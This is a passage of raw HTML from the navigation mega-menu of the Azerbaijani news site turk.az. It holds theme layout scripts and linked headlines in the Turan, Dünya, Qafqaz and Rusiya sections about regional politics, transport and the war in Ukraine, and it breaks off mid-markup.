    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3180";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
